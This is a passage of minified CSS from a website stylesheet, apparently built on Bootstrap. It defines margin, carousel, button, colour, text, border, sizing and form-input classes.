!important}.mr-xl-n6,.mx-xl-n6{margin-right:-3rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-3rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-3rem !important}.m-xl-n7{margin:-5rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-5rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-5rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-5rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-5rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}html{font-size:16px}html,body{min-height:100%;font-family:"airbnbregular",sans-serif;line-height:1.25;color:#4b526a;background:#fff}body{padding-top:6rem}.inline{display:inline-block;font-size:0;line-height:1}.inline>*{vertical-align:middle}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:1rem;line-height:1;font-weight:400}h3 strong{font-family:"airbnbbold"}a{color:#4b526a}a:hover,a:focus,a:active{outline:none;color:#4b526a}a.unstyled{text-decoration:none}a.unstyled:hover,a.unstyled:focus,a.unstyled:active{text-decoration:none}canvas{display:block}.pointer{cursor:pointer}.relative{position:relative}ul.unstyled{list-style:none;padding-left:0;margin-bottom:0}.text-nowrap{white-space:nowrap}img{max-width:100%}.col-five{flex:0 0 20%;max-width:20%}.col-six{flex:0 0 16.66%;max-width:16.66%}.height-max{height:100vh;min-height:25rem;max-height:50rem}.height-l{height:100vh;min-height:20rem;max-height:30rem}.below{z-index:1}.above{z-index:1}.o-hidden{overflow:hidden}.page .content-page strong{font-family:"airbnbbold"}.page .content-page li{margin-bottom:10px}.page .content-page a{color:#618eba}#mobile-ico{transform:scale(.6)}#mobile-ico>div{width:60px;height:45px;position:relative;margin:1.5rem;transform:rotate(0deg);transition:.25s ease-in-out;cursor:pointer}#mobile-ico>div span{display:block;position:absolute;height:9px;width:50%;background:#618eba;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}#mobile-ico>div span:nth-child(even){left:50%;border-radius:0 9px 9px 0}#mobile-ico>div span:nth-child(odd){left:0;border-radius:9px 0 0 9px}#mobile-ico>div span:nth-child(1),#mobile-ico>div span:nth-child(2){top:0}#mobile-ico>div span:nth-child(3),#mobile-ico>div span:nth-child(4){top:18px}#mobile-ico>div span:nth-child(5),#mobile-ico>div span:nth-child(6){top:36px}#mobile-ico>div.open span:nth-child(1),#mobile-ico>div.open span:nth-child(6){transform:rotate(45deg)}#mobile-ico>div.open span:nth-child(2),#mobile-ico>div.open span:nth-child(5){transform:rotate(-45deg)}#mobile-ico>div.open span:nth-child(1){left:5px;top:7px}#mobile-ico>div.open span:nth-child(2){left:calc(50% - 5px);top:7px}#mobile-ico>div.open span:nth-child(3){left:-50%;opacity:0}#mobile-ico>div.open span:nth-child(4){left:100%;opacity:0}#mobile-ico>div.open span:nth-child(5){left:5px;top:29px}#mobile-ico>div.open span:nth-child(6){left:calc(50% - 5px);top:29px}#mobile-ico{cursor:pointer;z-index:9999;display:none}.mobile-nav{display:none}#cookie-bar{border-top:1px solid #fff;position:fixed;bottom:0;left:0;width:100%;z-index:9001}.pagination li{list-style:none}.pagination li a{line-height:1.2}.news-page a:hover{text-decoration:none}@media (max-width:1200px){br{display:none}}@media (max-width:992px){img{max-width:100%}.mobile-nav{height:auto;overflow-y:scroll;width:100%;z-index:900;opacity:0;position:fixed;transform:translateX(100%);transition:all .25s cubic-bezier(.8,.01,.8,.8);top:5vh;right:0;background:rgba(255,255,255,.9);padding:5rem 0 3rem;display:none}.mobile-nav.open{display:block;opacity:1;transform:translateX(0)}.mobile-nav.close{display:none;opacity:0;transform:translateX(0)}#mobile-ico{display:block}#header .main-nav{display:none}}@media (max-width:768px){.form-reversed #project-send h6,.form-reversed #contact-send h6{padding:2rem}.form-reversed #project-send,.form-reversed #contact-send{border-radius:0 !important;width:100% !important;top:100%}.col-five,.col-six{text-align:center;flex:none;max-width:100%}}@media (max-width:425px){a:after{opacity:0}a:hover:after{opacity:1}}.btn{display:inline-flex;align-items:center;font-weight:400;font-size:.75rem;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;color:#fff;border:1px solid #fff;position:relative;overflow:hidden;line-height:1;letter-spacing:1.25px;transition:background .2s ease-in-out,border .2s ease-in-out;padding:1.125rem 4.5rem;font-size:.75rem;line-height:1;border-radius:.375rem}.btn.btn-primary{background-color:#1b2135;border-color:#1b2135}.btn.btn-primary.btn-transparent{background-color:#1b2135}.btn.btn-primary:hover{background-color:#fff;color:#1b2135}.btn.btn-primary:hover .icon{fill:#1b2135}.btn.btn-primary.btn-reversed{background-color:#fff;color:#1b2135}.btn.btn-primary.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-primary.btn-reversed .icon{fill:#1b2135}.btn.btn-primary.btn-reversed:hover{background-color:#1b2135;color:#fff}.btn.btn-primary.btn-reversed:hover .icon{fill:#fff}.btn.btn-secondary{background-color:#618eba;border-color:#618eba}.btn.btn-secondary.btn-transparent{background-color:#618eba}.btn.btn-secondary:hover{background-color:#fff;color:#618eba}.btn.btn-secondary:hover .icon{fill:#618eba}.btn.btn-secondary.btn-reversed{background-color:#fff;color:#618eba}.btn.btn-secondary.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-secondary.btn-reversed .icon{fill:#618eba}.btn.btn-secondary.btn-reversed:hover{background-color:#618eba;color:#fff}.btn.btn-secondary.btn-reversed:hover .icon{fill:#fff}.btn.btn-success{background-color:#0dbf6d;border-color:#0dbf6d}.btn.btn-success.btn-transparent{background-color:#0dbf6d}.btn.btn-success:hover{background-color:#fff;color:#0dbf6d}.btn.btn-success:hover .icon{fill:#0dbf6d}.btn.btn-success.btn-reversed{background-color:#fff;color:#0dbf6d}.btn.btn-success.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-success.btn-reversed .icon{fill:#0dbf6d}.btn.btn-success.btn-reversed:hover{background-color:#0dbf6d;color:#fff}.btn.btn-success.btn-reversed:hover .icon{fill:#fff}.btn.btn-info{background-color:#8097e4;border-color:#8097e4}.btn.btn-info.btn-transparent{background-color:#8097e4}.btn.btn-info:hover{background-color:#fff;color:#8097e4}.btn.btn-info:hover .icon{fill:#8097e4}.btn.btn-info.btn-reversed{background-color:#fff;color:#8097e4}.btn.btn-info.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-info.btn-reversed .icon{fill:#8097e4}.btn.btn-info.btn-reversed:hover{background-color:#8097e4;color:#fff}.btn.btn-info.btn-reversed:hover .icon{fill:#fff}.btn.btn-warning{background-color:#f6cf23;border-color:#f6cf23}.btn.btn-warning.btn-transparent{background-color:#f6cf23}.btn.btn-warning:hover{background-color:#fff;color:#f6cf23}.btn.btn-warning:hover .icon{fill:#f6cf23}.btn.btn-warning.btn-reversed{background-color:#fff;color:#f6cf23}.btn.btn-warning.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-warning.btn-reversed .icon{fill:#f6cf23}.btn.btn-warning.btn-reversed:hover{background-color:#f6cf23;color:#fff}.btn.btn-warning.btn-reversed:hover .icon{fill:#fff}.btn.btn-danger{background-color:#e95063;border-color:#e95063}.btn.btn-danger.btn-transparent{background-color:#e95063}.btn.btn-danger:hover{background-color:#fff;color:#e95063}.btn.btn-danger:hover .icon{fill:#e95063}.btn.btn-danger.btn-reversed{background-color:#fff;color:#e95063}.btn.btn-danger.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-danger.btn-reversed .icon{fill:#e95063}.btn.btn-danger.btn-reversed:hover{background-color:#e95063;color:#fff}.btn.btn-danger.btn-reversed:hover .icon{fill:#fff}.btn.btn-light{background-color:#e3e5eb;border-color:#e3e5eb}.btn.btn-light.btn-transparent{background-color:#e3e5eb}.btn.btn-light:hover{background-color:#fff;color:#e3e5eb}.btn.btn-light:hover .icon{fill:#e3e5eb}.btn.btn-light.btn-reversed{background-color:#fff;color:#e3e5eb}.btn.btn-light.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-light.btn-reversed .icon{fill:#e3e5eb}.btn.btn-light.btn-reversed:hover{background-color:#e3e5eb;color:#fff}.btn.btn-light.btn-reversed:hover .icon{fill:#fff}.btn.btn-dark{background-color:#a0a3ae;border-color:#a0a3ae}.btn.btn-dark.btn-transparent{background-color:#a0a3ae}.btn.btn-dark:hover{background-color:#fff;color:#a0a3ae}.btn.btn-dark:hover .icon{fill:#a0a3ae}.btn.btn-dark.btn-reversed{background-color:#fff;color:#a0a3ae}.btn.btn-dark.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-dark.btn-reversed .icon{fill:#a0a3ae}.btn.btn-dark.btn-reversed:hover{background-color:#a0a3ae;color:#fff}.btn.btn-dark.btn-reversed:hover .icon{fill:#fff}.btn.btn-default{background-color:#4b526a;border-color:#4b526a}.btn.btn-default.btn-transparent{background-color:#4b526a}.btn.btn-default:hover{background-color:#fff;color:#4b526a}.btn.btn-default:hover .icon{fill:#4b526a}.btn.btn-default.btn-reversed{background-color:#fff;color:#4b526a}.btn.btn-default.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-default.btn-reversed .icon{fill:#4b526a}.btn.btn-default.btn-reversed:hover{background-color:#4b526a;color:#fff}.btn.btn-default.btn-reversed:hover .icon{fill:#fff}.btn.btn-black{background-color:#000;border-color:#000}.btn.btn-black.btn-transparent{background-color:#000}.btn.btn-black:hover{background-color:#fff;color:#000}.btn.btn-black:hover .icon{fill:#000}.btn.btn-black.btn-reversed{background-color:#fff;color:#000}.btn.btn-black.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-black.btn-reversed .icon{fill:#000}.btn.btn-black.btn-reversed:hover{background-color:#000;color:#fff}.btn.btn-black.btn-reversed:hover .icon{fill:#fff}.btn.btn-darker{background-color:#e8edfb;border-color:#e8edfb}.btn.btn-darker.btn-transparent{background-color:#e8edfb}.btn.btn-darker:hover{background-color:#fff;color:#e8edfb}.btn.btn-darker:hover .icon{fill:#e8edfb}.btn.btn-darker.btn-reversed{background-color:#fff;color:#e8edfb}.btn.btn-darker.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-darker.btn-reversed .icon{fill:#e8edfb}.btn.btn-darker.btn-reversed:hover{background-color:#e8edfb;color:#fff}.btn.btn-darker.btn-reversed:hover .icon{fill:#fff}.btn.btn-muted{background-color:#000;border-color:#000}.btn.btn-muted.btn-transparent{background-color:#000}.btn.btn-muted:hover{background-color:#fff;color:#000}.btn.btn-muted:hover .icon{fill:#000}.btn.btn-muted.btn-reversed{background-color:#fff;color:#000}.btn.btn-muted.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-muted.btn-reversed .icon{fill:#000}.btn.btn-muted.btn-reversed:hover{background-color:#000;color:#fff}.btn.btn-muted.btn-reversed:hover .icon{fill:#fff}.btn.btn-lightest{background-color:#f8faff;border-color:#f8faff}.btn.btn-lightest.btn-transparent{background-color:#f8faff}.btn.btn-lightest:hover{background-color:#fff;color:#f8faff}.btn.btn-lightest:hover .icon{fill:#f8faff}.btn.btn-lightest.btn-reversed{background-color:#fff;color:#f8faff}.btn.btn-lightest.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-lightest.btn-reversed .icon{fill:#f8faff}.btn.btn-lightest.btn-reversed:hover{background-color:#f8faff;color:#fff}.btn.btn-lightest.btn-reversed:hover .icon{fill:#fff}.btn.btn-lighter{background-color:#f3f6fd;border-color:#f3f6fd}.btn.btn-lighter.btn-transparent{background-color:#f3f6fd}.btn.btn-lighter:hover{background-color:#fff;color:#f3f6fd}.btn.btn-lighter:hover .icon{fill:#f3f6fd}.btn.btn-lighter.btn-reversed{background-color:#fff;color:#f3f6fd}.btn.btn-lighter.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-lighter.btn-reversed .icon{fill:#f3f6fd}.btn.btn-lighter.btn-reversed:hover{background-color:#f3f6fd;color:#fff}.btn.btn-lighter.btn-reversed:hover .icon{fill:#fff}.btn.btn-white{background-color:#fff;border-color:#fff}.btn.btn-white.btn-transparent{background-color:#fff}.btn.btn-white:hover{background-color:#fff;color:#fff}.btn.btn-white:hover .icon{fill:#fff}.btn.btn-white.btn-reversed{background-color:#fff;color:#fff}.btn.btn-white.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-white.btn-reversed .icon{fill:#fff}.btn.btn-white.btn-reversed:hover{background-color:#fff;color:#fff}.btn.btn-white.btn-reversed:hover .icon{fill:#fff}.btn.btn-grey{background-color:#afafaf;border-color:#afafaf}.btn.btn-grey.btn-transparent{background-color:#afafaf}.btn.btn-grey:hover{background-color:#fff;color:#afafaf}.btn.btn-grey:hover .icon{fill:#afafaf}.btn.btn-grey.btn-reversed{background-color:#fff;color:#afafaf}.btn.btn-grey.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-grey.btn-reversed .icon{fill:#afafaf}.btn.btn-grey.btn-reversed:hover{background-color:#afafaf;color:#fff}.btn.btn-grey.btn-reversed:hover .icon{fill:#fff}.btn.btn-greyer{background-color:#5b5b5b;border-color:#5b5b5b}.btn.btn-greyer.btn-transparent{background-color:#5b5b5b}.btn.btn-greyer:hover{background-color:#fff;color:#5b5b5b}.btn.btn-greyer:hover .icon{fill:#5b5b5b}.btn.btn-greyer.btn-reversed{background-color:#fff;color:#5b5b5b}.btn.btn-greyer.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-greyer.btn-reversed .icon{fill:#5b5b5b}.btn.btn-greyer.btn-reversed:hover{background-color:#5b5b5b;color:#fff}.btn.btn-greyer.btn-reversed:hover .icon{fill:#fff}.btn:hover,.btn:focus{text-decoration:none;outline:none}.btn:hover.btn-transparent,.btn:focus.btn-transparent{background-color:transparent}.btn.btn-block{justify-content:center;display:flex;width:100%}.btn.btn-wide{padding:1.125rem 9rem;font-size:.75rem;line-height:1;border-radius:.375rem}.btn.btn-l{padding:.625rem 1.25rem;font-size:.875rem;line-height:1;border-radius:1.125rem}.btn.btn-l .icon{width:1.125rem;height:1.125rem}.btn.btn-l .icon.icon-start{margin-left:-.42188rem;margin-right:.5625rem}.btn.btn-l .icon.icon-end{margin-right:-.42188rem;margin-left:.5625rem}.btn.btn-xl{padding:.875rem 1.75rem;font-size:1rem;line-height:1;border-radius:1.4375rem}.btn.btn-xl .icon{width:1.375rem;height:1.375rem}.btn.btn-xl .icon.icon-start{margin-left:-.51562rem;margin-right:.6875rem}.btn.btn-xl .icon.icon-end{margin-right:-.51562rem;margin-left:.6875rem}.btn[disabled]{cursor:default;background-color:#000;color:#fff;border-color:#000}.btn[disabled]:hover,.btn[disabled]:focus{background-color:#000;color:#fff;border-color:#000}.btn .icon{margin-top:-2px;margin-bottom:-2px;width:1rem;height:1rem;fill:#fff;transition:fill .2s ease-in-out}.btn .icon.icon-start{margin-left:-.375rem;margin-right:.5rem}.btn .icon.icon-end{margin-right:-.375rem;margin-left:.5rem}#header .btn{padding:1.125rem 2.5rem}.bg-primary{background-color:#1b2135}.bg-secondary{background-color:#618eba}.bg-success{background-color:#0dbf6d}.bg-info{background-color:#8097e4}.bg-warning{background-color:#f6cf23}.bg-danger{background-color:#e95063}.bg-light{background-color:#e3e5eb}.bg-dark{background-color:#a0a3ae}.bg-default{background-color:#4b526a}.bg-black{background-color:#000}.bg-darker{background-color:#e8edfb}.bg-muted{background-color:#000}.bg-lightest{background-color:#f8faff}.bg-lighter{background-color:#f3f6fd}.bg-white{background-color:#fff}.bg-grey{background-color:#afafaf}.bg-greyer{background-color:#5b5b5b}.text-primary{color:#1b2135}a.text-primary:hover{color:#1b2135}.text-hover-primary:hover,.text-hover-primary:focus{color:#1b2135}.text-secondary{color:#618eba}a.text-secondary:hover{color:#618eba}.text-hover-secondary:hover,.text-hover-secondary:focus{color:#618eba}.text-success{color:#0dbf6d}a.text-success:hover{color:#0dbf6d}.text-hover-success:hover,.text-hover-success:focus{color:#0dbf6d}.text-info{color:#8097e4}a.text-info:hover{color:#8097e4}.text-hover-info:hover,.text-hover-info:focus{color:#8097e4}.text-warning{color:#f6cf23}a.text-warning:hover{color:#f6cf23}.text-hover-warning:hover,.text-hover-warning:focus{color:#f6cf23}.text-danger{color:#e95063}a.text-danger:hover{color:#e95063}.text-hover-danger:hover,.text-hover-danger:focus{color:#e95063}.text-light{color:#e3e5eb}a.text-light:hover{color:#e3e5eb}.text-hover-light:hover,.text-hover-light:focus{color:#e3e5eb}.text-dark{color:#a0a3ae}a.text-dark:hover{color:#a0a3ae}.text-hover-dark:hover,.text-hover-dark:focus{color:#a0a3ae}.text-default{color:#4b526a}a.text-default:hover{color:#4b526a}.text-hover-default:hover,.text-hover-default:focus{color:#4b526a}.text-black{color:#000}a.text-black:hover{color:#000}.text-hover-black:hover,.text-hover-black:focus{color:#000}.text-darker{color:#e8edfb}a.text-darker:hover{color:#e8edfb}.text-hover-darker:hover,.text-hover-darker:focus{color:#e8edfb}.text-muted{color:#000}a.text-muted:hover{color:#000}.text-hover-muted:hover,.text-hover-muted:focus{color:#000}.text-lightest{color:#f8faff}a.text-lightest:hover{color:#f8faff}.text-hover-lightest:hover,.text-hover-lightest:focus{color:#f8faff}.text-lighter{color:#f3f6fd}a.text-lighter:hover{color:#f3f6fd}.text-hover-lighter:hover,.text-hover-lighter:focus{color:#f3f6fd}.text-white{color:#fff}a.text-white:hover{color:#fff}.text-hover-white:hover,.text-hover-white:focus{color:#fff}.text-grey{color:#afafaf}a.text-grey:hover{color:#afafaf}.text-hover-grey:hover,.text-hover-grey:focus{color:#afafaf}.text-greyer{color:#5b5b5b}a.text-greyer:hover{color:#5b5b5b}.text-hover-greyer:hover,.text-hover-greyer:focus{color:#5b5b5b}.text-xxs{font-size:.625rem !important}.text-xs{font-size:.75rem !important}.text-s{font-size:.875rem !important}.text-m{font-size:1rem !important}.text-l{font-size:1.125rem !important}.text-xl{font-size:1.25rem !important}.text-xxl{font-size:1.5rem !important}.text-xxxl{font-size:1.75rem !important}.text-xxxxl{font-size:2rem !important}.text-max-s{font-size:2.5rem !important}.text-max-m{font-size:3rem !important}.text-max-l{font-size:3.5rem !important}.text-max-xl{font-size:3.75rem !important}.font-light{font-weight:300 !important}.font-normal{font-weight:400 !important}.font-semi-bold{font-weight:600 !important}.font-bold{font-weight:800 !important}.text-line-1{line-height:1}.text-line-2{line-height:1.25}.text-line-3{line-height:1.5}.text-line-4{line-height:1.75}.text-line-double{line-height:2}.text-justify{text-align:justify !important}.text-underline{text-decoration:underline !important}.text-nowrap{white-space:nowrap !important}.text-wrap{white-space:normal !important}.text-unstyled{text-decoration:none !important}.text-oneline{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-l{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded{border-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.border-none{border:none}.rounded{border-radius:.25rem}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-r{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.border{border-style:solid;border-width:1px}.border-b{border-bottom-style:solid;border-bottom-width:1px}.border-t{border-top-style:solid;border-top-width:1px}.border-l{border-left-style:solid;border-left-width:1px}.border-r{border-right-style:solid;border-right-width:1px}.border-strong{border-width:2px}.middle-border{position:relative}.middle-border:after{content:'';border-top:1px solid #f3f6fd;display:block;position:absolute;top:50%;width:100%}.middle-border .bg-white{z-index:100}.border-primary{border-color:#1b2135}.border-secondary{border-color:#618eba}.border-success{border-color:#0dbf6d}.border-info{border-color:#8097e4}.border-warning{border-color:#f6cf23}.border-danger{border-color:#e95063}.border-light{border-color:#e3e5eb}.border-dark{border-color:#a0a3ae}.border-default{border-color:#4b526a}.border-black{border-color:#000}.border-darker{border-color:#e8edfb}.border-muted{border-color:#000}.border-lightest{border-color:#f8faff}.border-lighter{border-color:#f3f6fd}.border-white{border-color:#fff}.border-grey{border-color:#afafaf}.border-greyer{border-color:#5b5b5b}.vline{width:1px;height:100%}.vline-semi-bold{width:2px}.vline-bold{width:.25rem}.vline-primary{background-color:#1b2135}.vline-secondary{background-color:#618eba}.vline-success{background-color:#0dbf6d}.vline-info{background-color:#8097e4}.vline-warning{background-color:#f6cf23}.vline-danger{background-color:#e95063}.vline-light{background-color:#e3e5eb}.vline-dark{background-color:#a0a3ae}.vline-default{background-color:#4b526a}.vline-black{background-color:#000}.vline-darker{background-color:#e8edfb}.vline-muted{background-color:#000}.vline-lightest{background-color:#f8faff}.vline-lighter{background-color:#f3f6fd}.vline-white{background-color:#fff}.vline-grey{background-color:#afafaf}.vline-greyer{background-color:#5b5b5b}.hline{height:1px;width:100%}.hline-semi-bold{height:2px}.hline-bold{height:.25rem}.hline-primary{background-color:#1b2135}.hline-secondary{background-color:#618eba}.hline-success{background-color:#0dbf6d}.hline-info{background-color:#8097e4}.hline-warning{background-color:#f6cf23}.hline-danger{background-color:#e95063}.hline-light{background-color:#e3e5eb}.hline-dark{background-color:#a0a3ae}.hline-default{background-color:#4b526a}.hline-black{background-color:#000}.hline-darker{background-color:#e8edfb}.hline-muted{background-color:#000}.hline-lightest{background-color:#f8faff}.hline-lighter{background-color:#f3f6fd}.hline-white{background-color:#fff}.hline-grey{background-color:#afafaf}.hline-greyer{background-color:#5b5b5b}.rotate-90{transform:rotate(90deg)}.rotate-180{transform:rotate(180deg)}.rotate-270{transform:rotate(270deg)}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}@media (min-width:576px){.w-sm-25{width:25% !important}.w-sm-50{width:50% !important}.w-sm-75{width:75% !important}.w-sm-100{width:100% !important}.w-sm-auto{width:auto !important}.h-sm-25{height:25% !important}.h-sm-50{height:50% !important}.h-sm-75{height:75% !important}.h-sm-100{height:100% !important}.h-sm-auto{height:auto !important}}@media (min-width:768px){.w-md-25{width:25% !important}.w-md-50{width:50% !important}.w-md-75{width:75% !important}.w-md-100{width:100% !important}.w-md-auto{width:auto !important}.h-md-25{height:25% !important}.h-md-50{height:50% !important}.h-md-75{height:75% !important}.h-md-100{height:100% !important}.h-md-auto{height:auto !important}}@media (min-width:992px){.w-lg-25{width:25% !important}.w-lg-50{width:50% !important}.w-lg-75{width:75% !important}.w-lg-100{width:100% !important}.w-lg-auto{width:auto !important}.h-lg-25{height:25% !important}.h-lg-50{height:50% !important}.h-lg-75{height:75% !important}.h-lg-100{height:100% !important}.h-lg-auto{height:auto !important}}@media (min-width:1200px){.w-xl-25{width:25% !important}.w-xl-50{width:50% !important}.w-xl-75{width:75% !important}.w-xl-100{width:100% !important}.w-xl-auto{width:auto !important}.h-xl-25{height:25% !important}.h-xl-50{height:50% !important}.h-xl-75{height:75% !important}.h-xl-100{height:100% !important}.h-xl-auto{height:auto !important}}input[type=number],input[type=email],input[type=password],input[type=text],select{border-bottom:.0625rem solid #fff;border-top:none;border-left:none;border-right:none;background:#1b2135;line-height:1rem;outline:none;font-weight:400;font-size:.875rem;height:2.5rem;border-radius:.375rem;-webkit-border-radius:.375rem;-moz-border-radius:.375rem;-ms-border-radius:.375rem;padding:.5rem;transition:border .2s ease-in-out}input[type=number]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]:focus,input[type=number]:active,input[type=email]:focus,input[type=email]:active,input[type=password]:focus,input[type=password]:active,input[type=text]:focus,input[type=text]:active,select:focus,select:active{border-color:#4b526a}input[type=number].primary:focus,input[type=number].primary:active,input[type=email].primary:focus,input[type=email].primary:active,input[type=password].primary:focus,input[type=password].primary:active,input[type=text].primary:focus,input[type=text].primary:active,select.primary:focus,select.primary:active{border-color:#1b2135}input[type=number].secondary:focus,input[type=number].secondary:active,input[type=email].secondary:focus,input[type=email].secondary:active,input[type=password].secondary:focus,input[type=password].secondary:active,input[type=text].secondary:focus,input[type=text].secondary:active,select.secondary:focus,select.secondary:active{border-color: